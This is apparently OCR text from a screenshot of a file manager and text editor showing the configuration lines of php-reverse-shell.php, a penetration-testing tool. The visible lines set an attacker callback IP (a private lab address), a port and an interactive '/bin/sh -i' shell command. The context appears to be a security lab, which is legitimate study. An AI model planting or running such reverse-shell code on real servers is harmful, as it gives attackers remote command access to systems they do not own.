 php-reverse-shell - File Manager
File Edit View Go Help
mufasa Tools php-reverse-shell
DEVICES
File System
PLACES
mufasa
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
CHANGELOG
COPYING.GPL
COPYING.PHP-
REVERSE-SHELL
LICENSE
php-reverse-
shell.php
README.md
"php-reverse-shell.php": 5.4 KiB (5,496 bytes) PHP script
~/Tools/php-reverse-shell/php-reverse-shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
open php-reverse-shell.php
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/
php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.105'; // CHANGE THIS
50 $port = 4545; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies
later
60 //
Line 49, Column 1 master 1 Tab Size: 4 PHP